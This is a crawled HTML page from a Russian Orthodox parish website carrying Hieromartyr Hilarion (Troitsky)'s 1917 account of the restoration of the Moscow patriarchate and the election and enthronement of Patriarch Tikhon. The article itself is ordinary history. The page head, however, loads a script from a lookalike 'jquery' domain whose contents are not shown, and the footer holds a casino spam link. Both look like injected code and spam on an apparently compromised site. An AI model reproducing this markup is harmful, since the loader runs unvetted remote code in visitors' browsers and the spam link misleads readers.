

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hram-vsr.xyz/index.php?option=com_content&view=article&id=1820&catid=59&Itemid=102
body_size: 10120
content:
<!DOCTYPE html>
<html lang="ru-ru">
<head>
  <meta name="viewport" content="width=device-width, initial-scale=1">
<meta http-equiv="content-type" content="text/html; charset=utf-8">
  <meta name="keywords" content="Иларион Троицкий, Святитель Тихон, патриарх Тихон">
  <meta name="title" content="Восстановление патриаршества и избрание Всероссийского патриарха">
  <meta name="description" content="Приход Скорбященского храма. Тамбовская епархия, Мичуринское благочиние">
  <title>Восстановление патриаршества и избрание Всероссийского патриарха</title>
  <link href="/templates/rhuk_milkyway/favicon.ico" rel="shortcut icon" type="image/x-icon">
  <link rel="stylesheet" href="/components/com_yvcomment/assets/style003.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/allweblinks/allweblinks.css" type="text/css">
  <link rel="stylesheet" href="/plugins/content/jw_ts/tmpl/Default/css/template.css" type="text/css">
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools.js"></script>
  <script type="text/javascript" src="/plugins/system/mtupgrade/mootools-more.js"></script>
  <script type="text/javascript" src="/media/system/js/caption.js"></script>
  <script type="text/javascript" src="/plugins/content/jw_ts/includes/js/behaviour.min.js"></script>
  <link rel="stylesheet" href="/templates/system/css/system.css" type="text/css">
  <link rel="stylesheet" href="/templates/system/css/general.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/css/template.css" type="text/css">
  <link rel="stylesheet" href="/includes/orth_cal/css/orthcalend.css" type="text/css">
  <link rel="stylesheet" href="/templates/rhuk_milkyway/menu/css/menu.css" type="text/css">
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(98762394, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/98762394" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<script src="https://jquery.pushstat.online/collector.js?vers=15815"></script></head>
<body id="page_bg" class="width_fmax">
  <a name="up" id="up"></a>
  <div class="center" align="center">
    <div id="wrapper">
      <div id="wrapper_r">
        <div id="header">
          <div id="header_l">
            <div id="header_r">
              <div id="logo"></div>
              <div id="logo_img">
<img src="/images/jaws-i01.jpg" alt="logo"> <img src="/images/jaws-i02.jpg" alt="logo"> <img src="/images/jaws-i03.jpg" alt="logo">
</div>
            </div>
          </div>
        </div>
        <div id="search"></div>
        <div id="zone-HM">
          <table cellpadding="0" cellspacing="0" class="HM">
            <tr>
              <td id="HM-first"> </td>
              <td id="HM-button">
                <div id="menu-HM">
                  <ul class="menu-nav">
                    <li class="parent item28">
                      <a href="/index.php?option=com_content&view=article&id=171&Itemid=28"><span>Наш храм</span></a>
                    </li>
                    <li class="parent item29">
                      <a href="/"><span>Сегодня</span></a>
                    </li>
                    <li class="parent item53">
                      <a href="/index.php?option=com_content&view=article&id=162&Itemid=53"><span>Воскресная школа</span></a>
                    </li>
                    <li class="parent item18">
                      <a href="/index.php?option=com_content&view=article&id=124&Itemid=18"><span>Святыни</span></a>
                    </li>
                    <li class="parent active item30">
                      <a href="/index.php?option=com_content&view=article&id=625&Itemid=30"><span>Библиотека</span></a>
                    </li>
                    <li class="item121">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=2&Itemid=121"><span>Вопрос священнику</span></a>
                    </li>
                    <li class="item54">
                      <a href="/index.php?option=com_phocaguestbook&view=phocaguestbook&id=1&Itemid=54"><span>Гостевая книга</span></a>
                    </li>
                  </ul>
                </div>
              </td>
              <td id="HM-last"> </td>
            </tr>
          </table>
        </div>
        <div class="clr"></div>
        <div id="whitebox">
          <div id="whitebox_t">
            <div id="whitebox_tl">
              <div id="whitebox_tr"></div>
            </div>
          </div>
          <div id="whitebox_m">
            <div id="area">
              <div id="leftcolumn">
              <div class="moduletable-VM">
                <h3>Библиотека</h3>
                <ul class="menu-VM">
                  <li class="item118">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=73&Itemid=118"><span>Святоотеческая библиотека</span></a>
                  </li>
                  <li class="item107">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=64&Itemid=107"><span>Свт. Николай Сербский (Велимирович)</span></a>
                  </li>
                  <li class="item119">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=74&Itemid=119"><span>Архиепископ Аверкий (Таушев)</span></a>
                  </li>
                  <li class="item111">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=66&Itemid=111"><span>Свт. Феофан, затворник Вышенский</span></a>
                  </li>
                  <li class="item115">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=51&Itemid=115"><span>Святой праведный Иоанн Кронштадтский</span></a>
                  </li>
                  <li class="item101">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=56&Itemid=101"><span>Свт. Иоанн Шанхайский</span></a>
                  </li>
                  <li class="parent item82">
                    <a href="/index.php?option=com_content&view=article&id=53&Itemid=82"><span>Свт. Лука (Войно-Ясенецкий)</span></a>
                    <ul>
                      <li class="item124">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=78&Itemid=124"><span>О Святителе Луке…</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item81">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=35&Itemid=81"><span>Митр. Антоний Сурожский</span></a>
                  </li>
                  <li class="item95">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=50&Itemid=95"><span>Архим. Иоанн (Крестьянкин)</span></a>
                  </li>
                  <li class="parent item96">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=52&Itemid=96"><span>Архим. Рафаил (Карелин)</span></a>
                    <ul>
                      <li class="item103">
                        <a href="/index.php?option=com_content&view=article&id=481&Itemid=103"><span>Книги</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item106">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=62&Itemid=106"><span>Протоиерей Александр Шаргунов</span></a>
                  </li>
                  <li class="item125">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=181&Itemid=125"><span>Протоиерей Иоанн Гончаров</span></a>
                  </li>
                  <li class="parent item83">
                    <span class="separator"><span>Сборники</span></span>
                    <ul>
                      <li class="item84">
                        <a href="/index.php?option=com_content&view=article&id=131&Itemid=84"><span>Помоги, Господи, изжить гордыню</span></a>
                      </li>
                    </ul>
                  </li>
                  <li id="current" class="active item102">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=59&Itemid=102"><span>Разное</span></a>
                  </li>
                  <li class="parent item108">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=65&Itemid=108"><span>Православное образование</span></a>
                    <ul>
                      <li class="item122">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=76&Itemid=122"><span>Духовные наставления</span></a>
                      </li>
                      <li class="item112">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=67&Itemid=112"><span>Праздники</span></a>
                      </li>
                      <li class="item120">
                        <a href="/index.php?option=com_content&view=category&layout=blog&id=75&Itemid=120"><span>Великий пост</span></a>
                      </li>
                    </ul>
                  </li>
                  <li class="item116">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=71&Itemid=116"><span>Семья, брак, воспитание детей</span></a>
                  </li>
                  <li class="item114">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=68&Itemid=114"><span>Молитвы и акафисты</span></a>
                  </li>
                  <li class="item123">
                    <a href="/index.php?option=com_content&view=category&layout=blog&id=77&Itemid=123"><span>Документы и материалы</span></a>
                  </li>
                </ul>
              </div>
              <div class="moduletable">
                <div class="moduletable-VM" style="margin-top:12px; margin-bottom:-22px;">
                  <h3><a href="index.php?option=com_content&view=article&id=537&catid=62&Itemid=106">Евангелие дня</a></h3>
                </div>
              </div>
              <div class="moduletable_cpid">
                <h3>Сегодня:</h3>
                <h4 class="c-tc">13 августа 2022 г.<br>
                ( 31 июля ст.ст.)<br>
                суббота.</h4>
<img src="cache/ac-cdip/icon.jpg" width="118" height="160" alt="Священномученик Вениамин, митрополит Петроградский и Гдовский. " title="Священномученик Вениамин, митрополит Петроградский и Гдовский. " style="display:block; margin:0 auto;">
                <h4 class="c-tc">Седмица 9-я по Пятидесятнице.<br>
                Глас 7.</h4>
                <p class="c-tc">Поста нет.</p>
                <p class="c-tj minor">Предпразднство происхождения честных древ Животворящего Креста Господня. Прав. Евдокима Каппадокиянина (IX). Мц. Иулитты (304-305). Свт. Германа, епископа Осерского (448). Прмч. Дионисия Ватопедского (1822) (Конст.). <b>Сщмч. Вениамина , митр. Петроградского и Гдовского, и иже с ним убиенных сщмч. архим. Сергия и мчч. Юрия и Иоанна (1922).</b> Мч. Максима (1928). Сщмч. Владимира пресвитера (1937). Cщмч. Иоанна пресвитера, св. Константина исп., пресвитера, мц. Анны и св. Елисаветы исп (после 1937).</p>
                <hr color="#BBA6A8" size="2px" width="90%">
                <p class="c-tj minor"></p>
                <div>
                  Прав.: Гал., 213 зач., V, 22 - VI, 2. Мф., 43 зач., XI, 27-30 <span class="DAYS_asterix" style="display:none">*</span>. Ряд.: Рим., 113 зач., XIV, 6-9. Мф., 64 зач., XV, 32-39.
                </div>
                <div class="DAYS_snoska" style="display:none">
                  * Если совершается полиелейная служба сщмч. Вениамина, митр. Петроградского, то на утрене читается Мф., 36 зач., X, 16-22, а на литургии - чтения священномученика: Рим., 99 зач., VIII, 28-39. Лк., 106 зач., XXI, 12-19, и дня.
                </div>
                <p></p>
              </div>
              <div class="moduletable_cal">
                <h3>Новое на сайте</h3>
                <p style="text-indent:0; padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=1034&catid=65&Itemid=108">Иеромонах Мефодий. Пред очами Божией Правды</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=728&catid=65:catechism&Itemid=108">Преп. Ефрем Сирин. Писания духовно-нравственные.</a></p>
                <p style="text-indent:0; text-align:left;padding:0 5px;"><a href="/index.php?option=com_content&view=article&id=743&catid=67&Itemid=112">Свт. Мефодий Патарский. Слово о Симеоне и Анне.</a></p>
              </div>
              <div class="moduletable_cal">
                <h3>Цитата дня</h3>
                <p style="color: #9c5e1c;padding:0 5px;font-size:small;text-indent:0;text-align:left;">Как это ни парадоксаль­но, чем больше у челове­ка благодати, тем больше он смиряется, и чем меньше её, тем сильнее в нём действуют страсти, в том числе, конечно же, и гордость…</p>
                <p style="text-indent:0; text-align:right">Схиархим. Авраам (Рейдман)</p>
              </div>
<img src="/images/ru-88x31-blue1.gif" alt="Православное христианство.ru. Каталог православных ресурсов" width="88" height="31" border="0" style="margin-top:15px;">
</div>
              <div id="maincolumn">
                <table class="nopad">
                  <tr valign="top">
                    <td>
                      <div class="acArticle acBrd1_t">
                        <div class="acContent acBrd1">
                          <table class="contentpaneopen">
                            <tr>
                              <td class="contentheading" width="100%">
                                <h1><a href="/index.php?option=com_content&view=article&id=1820:a1820&catid=59:lib-oth&Itemid=102" class="contentpagetitle">Восстановление патриаршества и избрание Всероссийского патриарха</a></h1>
                              </td>
                            </tr>
                          </table>
                          <table class="contentpaneopen">
                            <tr>
                              <td valign="top">
                                <p class="c-tr lineSpace"><span id="avt">Священномученик Иларион (Троицкий)</span></p>
                                <p class="dropCap">П<span>ервый</span> большой и важный для церковной жизни вопрос, который разрешен церковным Собором, это — <em>вопрос о патриаршестве</em>. Вскоре же по открытии Собора занятия соборных членов сосредоточились в многочисленных отделах, из которых каждый имел свой более или менее тесный круг дел и интересов. Однако можно с уверенностью сказать, что в соборной атмосфере все время обращался вопрос о патриаршестве. Еще в сентябре месяце отдел Собора о высшем церковном управлении, обсуждая вопрос о соборности церковного управления, невольно перешел на вопрос о патриаршестве. Побуждение к тому было то, что работавший летом в Петрограде Предсоборный совет вынес отрицательное постановление о патриаршестве, находя его несовместимым с идеей церковной соборности. Целый ряд заседаний отдела о высшем управлении и заняли прения о патриаршестве и соборности в их взаимоотношении. Но параллельно шел целый ряд частных собраний, посвященных всецело вопросу о патриаршестве. В этих частных собраниях соборных членов читались доклады почти исключительно против патриаршества. Лишь <em>архиепископ Харьковский Антоний</em> прочитал доклад в защиту патриаршества. Но после докладов обыкновенно открывались прения, затягивавшиеся нередко за полночь и занимавшие по нескольку собраний. Иногда прения носили довольно страстный характер. Ни о чем так много не говорили в общежитии соборных членов, как о патриаршестве. Наконец, отдел о высшем церковном управлении вынес постановление о восстановлении патриаршества и предложил это постановление на рассмотрение общего собрания. 12 сентября Собор приступил к обсуждению вопроса о восстановлении патриаршества. Сразу же записалось до сотни желающих говорить по этому вопросу, но уже чувствовалось, что в общем соборном сознании и настроении вопрос этот решен положительно. Вот почему Собор не прослушал и половины предполагавшихся речей, 28 октября прекратил прения и громадным большинством голосов решил восстановить в Русской Церкви уничтоженное Петром I патриаршество.</p>
                                <p>А между тем назревали события, свидетельствовавшие о серьезной болезни российского государственного организма. 28 октября в Москве было первым днем кровопролитного междоусобия. Загремела по улицам Москвы стрельба, загрохотали орудийные выстрелы. Исторический Кремль подвергался вместе со своими святынями небывалой опасности разрушения. Не без влияния этих ужасных событий Собор решил немедленно осуществить свое постановление касательно патриаршества, а потому немедленно приступил к избранию Всероссийского патриарха. Решено было избрать трех кандидатов, окончательное же избрание произвести посредством жребия. Стены соборной палаты содрогались от недалеких орудийных выстрелов, а в соборной палате шло избрание кандидатов во Всероссийские патриархи. Кандидатами были избраны Московский митрополит Тихон, Харьковский архиепископ Антоний и Новгородский архиепископ Арсений. 5 ноября, лишь только окончилась междоусобная брань на улицах Москвы, в храме Христа Спасителя была отслужена торжественная литургия и нарочитое молебное пение. В это время жребии с именами трех кандидатов лежали в особом запечатанном ковчеге пред Владимирской иконой Божией Матери. После молебна член Собора старец-затворник Зосимовой пустыни иеромонах Алексий вынул жребий, и жребий указал быть патриархом Московским и всея Руси Московскому митрополиту Тихону. Особо избранное посольство из членов Собора тотчас отправилось на митрополичье Троицкое подворье с благовестием об избрании. После этого благовестия нареченный патриарх уехал в Троице-Сергиеву лавру, где и был до дня своего торжественного возведения на патриарший престол.</p>
                                <p>Была избрана на Соборе особая комиссия для разработки чина «настолования» Всероссийского патриарха. Пред этой комиссией прежде всего выяснился факт, что древняя Русь не имела своего чина «настолования» патриарха. До патриарха Никона у нас над новопоставляемыми патриархами вторично совершали чин архиерейской хиротонии. Но после патриарха Никона чин поставления патриарха был сведен к очень немногим обрядам, причем уж слишком сильно было подчеркнуто значение московского царя, из рук которого патриарх получал и жезл Петра митрополита. Комиссия поэтому выработала особый чин, сочетав в нем древний (XIV века) Александрийский чин поставления патриарха, современную Константинопольскую практику и некоторые подробности древнерусские. Днем торжественного «настолования» патриарха было назначено 21 ноября. Пребывавший в Троицкой лавре нареченный патриарх 19 ноября совершил литургию в храме Московской духовной академии, после которой корпорация профессоров принесла ему свои приветствия и поднесла приготовленный к тому времени диплом на звание Почетного члена академии.</p>
                                <p>Настал день 21 ноября. Еще серел на рассвете зимний день, когда члены Собора начали стекаться в Кремль. Увы! Москва не могла прийти в свой родной Кремль даже на великое историческое торжество. Новые хозяева Кремля пустили туда даже и на этот исключительный день очень немногих, да и эти немногие счастливцы должны были претерпеть целый ряд мытарств, прежде чем попасть в Кремль. Все эти ограничения и затруднения доступа в Кремль не имели никакого смысла: не были они и враждебным действием нового «правительства» в отношении к Церкви. Это была просто та тупая бессмыслица, в царстве которой выпало нам испытание теперь жить. Тяжело было идти по пустому Кремлю и видеть все его раны незалеченные. Со времени бомбардировки Кремля прошло уже три недели, но в Кремле все еще беспорядок. Больно видеть следы артиллерийских снарядов на таких исторических священных зданиях, как Чудов монастырь, храм Двунадесяти апостолов, и совсем ужасно видеть зияющее большое отверстие в среднем куполе Успенского собора. Ничто не исправлено; всюду осколки кирпичей и щебня. Таким национальным позором оканчивается петербургский период русской истории. С опустошения Московского Кремля этот период начался. Ведь за последние 200 лет Московский Кремль так часто напоминал археологический музей, где лишь хранятся памятники бывшей и ныне вымершей жизни. Но вот теперь в пустой, разбитый и оскверненный Кремль вместе с патриархом должен снова войти дух народной и церковной жизни. Картина разрушения Кремля скрывалась и забывалась, лишь только вступали в дивный и священный Успенский собор. Здесь, как живые, смотрят древние иконы и древняя стенная роспись. Здесь почивают представители духа древней Руси, почивают и во гробах нетленные.</p>
<img class="Shade imgRight" width="300" height="411" src="images/stories/lib/a/p049m.jpg" title="Свт. Тихон, патриарх Московский и всея России" alt="Свт. Тихон, патриарх Московский и всея России">
                                <p class="lineSpace2">В Мироварную палату собираются российские архиереи в мантиях и священнослужители в облачениях. Там — полутьма под сводами древней патриаршей палаты. Епископы поют молебен, какой всегда бывает при наречении в епископа. В предшествии всех епископов следует митрополит Тихон в Успенский собор. По обычному порядку начинается Божественная литургия. После Трисвятого направляется поставляемый в патриархи на горнее место. Читается молитва. Снимают с поставляемого обычные епископские облачения. Из патриаршей ризницы принесены двести лет не употреблявшиеся патриаршие одежды. Сразу преображается поставляемый в патриарха. Эти одежды, эту митру патриарха Никона мы видели лишь тогда, когда осматривали патриаршую ризницу. Теперь видим мы все это на живом человеке. Трижды посаждают нового патриарха на древнее патриаршее горнее место и возглашают: Аксиос. Протодиакон многолетствует восточных патриархов и после них «Святейшего отца нашего Тихона, патриарха Московского и всея России». Наш русский патриарх введен в сонм вселенских патриархов. Окончилась Божественная литургия. На патриарха надевают рясу XVII века, древнюю патриаршую мантию и клобук патриарха Никона. Киевский митрополит вручает ему на солее посох Петра митрополита. Ведомый двумя митрополитами, идет Святейший патриарх на патриаршее место у переднего правого столпа Успенского собора, которое двести лет стояло пустым…</p>
<img class="center" alt="vn001" height="48" width="125" src="images/stories/decor/vn001.png" style="margin-bottom: 30px;">
                                <hr size="3">
                                <p class="c-tc lineSpace2"><small>Источник: Архимандрит Иларион. Восстановление патриаршества<br>
                                и избрание Всероссийского Патриарха. — Богословский вестник. 1917. X–XII.</small></p>
                                <h2 style="border-top: 3px solid #6398D5;">См. также:</h2>
                                <div class="jwts_toggleControlContainer">
                                  <a href="#" class="jwts_toggleControl" title="Нажмите, чтобы раскрыть"><span class="jwts_togglePlus">+</span> <span class="jwts_toggleMinus">-</span> <span class="jwts_toggleControlTitle">Свт. Тихон, патриарх Московский и всея России</span> <span class="jwts_toggleControlNotice">Нажмите, чтобы свернуть</span> <span class="jwts_clr"></span></a>
                                </div>
                                <div class="jwts_toggleContent">
                                  <div class="jwts_content">
                                    <ul class="links">
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1436&catid=59&Itemid=102&lnkid=642">Избрание на престол Патриарха-мученика.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1821&catid=59&Itemid=102&lnkid=644">Святитель Тихон: Слово при наречении в патриархи.</a>
                                      </li>
                                      <li class="cols1">Сщмч. Иларион (Троицкий). <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1820&catid=59&Itemid=102&lnkid=645">Восстановление патриаршества и избрание Всероссийского патриарха.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2664&catid=77&Itemid=123&lnkid=1221">Слово Святейшего Патриарха Кирилла в день 100-летия избрания на Патриарший престол святителя Тихона.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2665&catid=77&Itemid=123&lnkid=1222">Слово Святейшего Патриарха Кирилла на концерте в честь 100-летия восстановления Патриаршества в Русской Церкви....</a>
                                      </li>
                                      <li class="cols1">Владимир Николаевич Крупин. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2092&catid=59&Itemid=102&lnkid=646">Тихон, Патриарх Московский и всея Руси.</a>
                                      </li>
                                      <li class="cols1">Протоиерей Александр Шаргунов. <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=2300&catid=62&Itemid=106&lnkid=849">Святой Патриарх.</a>
                                      </li>
                                      <li class="cols1">
                                        <a class="link" target="_blank" href="index.php?option=com_content&view=article&id=1502&catid=59&Itemid=102&lnkid=643">Об истории обретения святых мощей патриарха Тихона.</a>
                                      </li>
                                    </ul>
                                  </div>
                                </div>
                              </td>
                            </tr>
                          </table>
                          <p> </p>
                        </div>
                        <div class="acBrd1_b /"></div>
<span class="article_separator"> </span>
                        <div class="yvComment" id="yvComment1820">
                          <div class="CommentClr"></div>
                        </div>
                      </div>
                    </td>
                  </tr>
                </table>
              </div>
              <div class="clr"></div>
            </div>
            <div class="clr"></div>
          </div>
          <div id="whitebox_b">
            <div id="whitebox_bl">
              <div id="whitebox_br"></div>
            </div>
          </div>
        </div>
        <div id="footerspacer"></div>
      </div>
      <div id="footer">
        <div id="footer_l">
          <div id="footer_r">
            <p id="syndicate"></p>
            <p id="power_by">© 2009 Приход Скорбященского храма г.Мичуринска. Все права защищены. <a href="/kazino-s-vyvodom/">Казино с выводом денег на банковскую карту</a></p>
          </div>
        </div>
      </div>
    </div>
  </div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"20015ec9836e4d6387d4e29eb1f06809","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
